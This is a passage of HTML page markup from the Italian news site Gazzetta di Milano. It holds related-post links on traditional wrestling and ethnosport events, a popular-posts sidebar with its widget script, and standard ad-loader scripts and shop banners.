	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/betty-vuk-gold-in-qazaq-kuresi-at-nomad-games-in-astana/"  rel="bookmark" class="td-image-wrap " title="Betty Vuk, gold in Qazaq Kuresi at Nomad Games in Astana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Betty Vuk, gold in Qazaq Kuresi at Nomad Games in Astana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/09/foto-Vittorio-Giorgi-col-Ministro-Sport-Kazakistan-Myrzabossynov.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/betty-vuk-gold-in-qazaq-kuresi-at-nomad-games-in-astana/"  rel="bookmark" title="Betty Vuk, gold in Qazaq Kuresi at Nomad Games in Astana">Betty Vuk, gold in Qazaq Kuresi at Nomad Games in Astana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/italy-with-andrea-felipe-moreno-at-the-gushtingiri-world-championships/"  rel="bookmark" class="td-image-wrap " title="Italy with Andrea Felipe Moreno at the Gushtingiri World Championships." ><img class="entry-thumb" src="[data-uri]" alt="" title="Italy with Andrea Felipe Moreno at the Gushtingiri World Championships." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/08/foto-gara-Gushtingiri.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/italy-with-andrea-felipe-moreno-at-the-gushtingiri-world-championships/"  rel="bookmark" title="Italy with Andrea Felipe Moreno at the Gushtingiri World Championships.">Italy with Andrea Felipe Moreno at the Gushtingiri World Championships.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/alysh-belt-wrestling-seminario-internazionale-a-roma/"  rel="bookmark" class="td-image-wrap " title="Alysh Belt Wrestling, seminario Internazionale a Roma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alysh Belt Wrestling, seminario Internazionale a Roma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/foto-gruppo-Alysh-per-media.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/alysh-belt-wrestling-seminario-internazionale-a-roma/"  rel="bookmark" title="Alysh Belt Wrestling, seminario Internazionale a Roma">Alysh Belt Wrestling, seminario Internazionale a Roma</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/tai-chi-corsi-gratuiti-al-castello-san-cristoforo-da-sabato-27/"  rel="bookmark" class="td-image-wrap " title="Tai Chi, corsi gratuiti al Castello San Cristoforo da sabato 27" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tai Chi, corsi gratuiti al Castello San Cristoforo da sabato 27" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/Elicoides-4.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/tai-chi-corsi-gratuiti-al-castello-san-cristoforo-da-sabato-27/"  rel="bookmark" title="Tai Chi, corsi gratuiti al Castello San Cristoforo da sabato 27">Tai Chi, corsi gratuiti al Castello San Cristoforo da sabato 27</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/6-ethnosport-forum-ad-antalya-in-turchia/"  rel="bookmark" class="td-image-wrap " title="6° Ethnosport Forum ad Antalya in Turchia" ><img class="entry-thumb" src="[data-uri]" alt="" title="6° Ethnosport Forum ad Antalya in Turchia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/02/foto-Vittorio-Giorgi-firma-protocollo-dintesa-2024.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/6-ethnosport-forum-ad-antalya-in-turchia/"  rel="bookmark" title="6° Ethnosport Forum ad Antalya in Turchia">6° Ethnosport Forum ad Antalya in Turchia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/chiara-meucci-argento-agli-europei-di-qazaq-kuresi-a-baku/"  rel="bookmark" class="td-image-wrap " title="Chiara Meucci, argento agli europei di Qazaq Kuresi a Baku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chiara Meucci, argento agli europei di Qazaq Kuresi a Baku" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/02/foto-Baku-2024-Chiara-Meucci-e-Vittorio-Giorgi.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/chiara-meucci-argento-agli-europei-di-qazaq-kuresi-a-baku/"  rel="bookmark" title="Chiara Meucci, argento agli europei di Qazaq Kuresi a Baku">Chiara Meucci, argento agli europei di Qazaq Kuresi a Baku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_41 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"POST POPOLARI","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"-98184","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","time_ago_add_txt":"ago","accent_text_color":"#","class":"td_block_widget tdi_41","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "8";
block_tdi_41.found_posts = "43471";
block_tdi_41.header_color = "#";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "5434";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POST POPOLARI</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/piano-casa-comune-piscina-lega-certificato-fallimento-sala-e-maran/"  rel="bookmark" class="td-image-wrap " title="Piano casa Comune, Piscina (Lega): certificato fallimento Sala e Maran" ><img class="entry-thumb" src="[data-uri]" alt="" title="Piano casa Comune, Piscina (Lega): certificato fallimento Sala e Maran" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/05/samuele-piscina.scale-to-max-width.825x-Copia.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/piano-casa-comune-piscina-lega-certificato-fallimento-sala-e-maran/"  rel="bookmark" title="Piano casa Comune, Piscina (Lega): certificato fallimento Sala e Maran">Piano casa Comune, Piscina (Lega): certificato fallimento Sala e Maran</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-29T10:02:53+02:00" >29 Settembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/foodwine/barolo-barbaresco-e-roero-lunedi-17-hotel-melia/"  rel="bookmark" class="td-image-wrap " title="Barolo, Barbaresco e Roero, lunedì 17 Hotel Melià" ><img class="entry-thumb" src="[data-uri]" alt="" title="Barolo, Barbaresco e Roero, lunedì 17 Hotel Melià" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/02/Copertina-FB-Bbr-Mi.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/foodwine/barolo-barbaresco-e-roero-lunedi-17-hotel-melia/"  rel="bookmark" title="Barolo, Barbaresco e Roero, lunedì 17 Hotel Melià">Barolo, Barbaresco e Roero, lunedì 17 Hotel Melià</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-14T18:47:51+02:00" >14 Febbraio 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/la-capa-fresca-a-tutta-puglia-di-giovanni-vernia/"  rel="bookmark" class="td-image-wrap " title="La Capa Fresca a tutta Puglia di Giovanni Vernia" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Capa Fresca a tutta Puglia di Giovanni Vernia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/10/locandinavernia1.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/la-capa-fresca-a-tutta-puglia-di-giovanni-vernia/"  rel="bookmark" title="La Capa Fresca a tutta Puglia di Giovanni Vernia">La Capa Fresca a tutta Puglia di Giovanni Vernia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-10T16:55:31+02:00" >10 Ottobre 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/coronavirus-martedi-31-bandiere-a-mezzasta-in-tutti-i-comuni/"  rel="bookmark" class="td-image-wrap " title="Coronavirus, martedì 31 bandiere a mezz&#8217;asta in tutti i comuni." ><img class="entry-thumb" src="[data-uri]" alt="" title="Coronavirus, martedì 31 bandiere a mezz&#8217;asta in tutti i comuni." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/03/c2e6dc101ec5c297de489cab956f3fd8.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/coronavirus-martedi-31-bandiere-a-mezzasta-in-tutti-i-comuni/"  rel="bookmark" title="Coronavirus, martedì 31 bandiere a mezz&#8217;asta in tutti i comuni.">Coronavirus, martedì 31 bandiere a mezz&#8217;asta in tutti i comuni.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-30T20:59:30+02:00" >30 Marzo 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/health-fitness/un-massaggio-da-sogno-a-casa-sanremo/"  rel="bookmark" class="td-image-wrap " title="Un massaggio da sogno a Casa Sanremo." ><img class="entry-thumb" src="[data-uri]" alt="" title="Un massaggio da sogno a Casa Sanremo." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/12/musaj.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/health-fitness/un-massaggio-da-sogno-a-casa-sanremo/"  rel="bookmark" title="Un massaggio da sogno a Casa Sanremo.">Un massaggio da sogno a Casa Sanremo.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-16T11:45:33+02:00" >16 Dicembre 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/regali-di-natale-studio-nomisma-nel-2021-speso-il-28-in-meno/"  rel="bookmark" class="td-image-wrap " title="Regali di Natale, studio Nomisma, nel 2021, speso il 28% in meno." ><img class="entry-thumb" src="[data-uri]" alt="" title="Regali di Natale, studio Nomisma, nel 2021, speso il 28% in meno." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/11/2021_11_11_photo_8389.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/regali-di-natale-studio-nomisma-nel-2021-speso-il-28-in-meno/"  rel="bookmark" title="Regali di Natale, studio Nomisma, nel 2021, speso il 28% in meno.">Regali di Natale, studio Nomisma, nel 2021, speso il 28% in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-27T13:54:49+02:00" >27 Gennaio 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/coronavirus-aggiornamento-in-calo-nuovi-casi-a-milano-in-20-giorni-dimezzati-ricoveri-in-terapia-intensiva/"  rel="bookmark" class="td-image-wrap " title="Coronavirus, aggiornamento, in calo nuovi casi a Milano, in 20 giorni dimezzati ricoveri in terapia intensiva." ><img class="entry-thumb" src="[data-uri]" alt="" title="Coronavirus, aggiornamento, in calo nuovi casi a Milano, in 20 giorni dimezzati ricoveri in terapia intensiva." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/04/Lombardia_datiGiornalieri_2304-01.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/coronavirus-aggiornamento-in-calo-nuovi-casi-a-milano-in-20-giorni-dimezzati-ricoveri-in-terapia-intensiva/"  rel="bookmark" title="Coronavirus, aggiornamento, in calo nuovi casi a Milano, in 20 giorni dimezzati ricoveri in terapia intensiva.">Coronavirus, aggiornamento, in calo nuovi casi a Milano, in 20 giorni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-23T19:49:13+02:00" >23 Aprile 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/confesercenti-scongiuriamo-autunno-nero-nel-commercio-e-nel-turismo-a-rischio-chiusura-90mila-imprese/"  rel="bookmark" class="td-image-wrap " title="Confesercenti: scongiuriamo autunno nero, nel commercio e nel turismo a rischio chiusura 90mila imprese." ><img class="entry-thumb" src="[data-uri]" alt="" title="Confesercenti: scongiuriamo autunno nero, nel commercio e nel turismo a rischio chiusura 90mila imprese." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/08/deluise-768x415-1.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/confesercenti-scongiuriamo-autunno-nero-nel-commercio-e-nel-turismo-a-rischio-chiusura-90mila-imprese/"  rel="bookmark" title="Confesercenti: scongiuriamo autunno nero, nel commercio e nel turismo a rischio chiusura 90mila imprese.">Confesercenti: scongiuriamo autunno nero, nel commercio e nel turismo a rischio...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T11:00:22+02:00" >26 Agosto 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="vedi di più" id="next-page-tdi_41" data-td_block_id="tdi_41">vedi di più<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_42 td_block_template_1 ">

<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_44 td_block_template_1">
<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
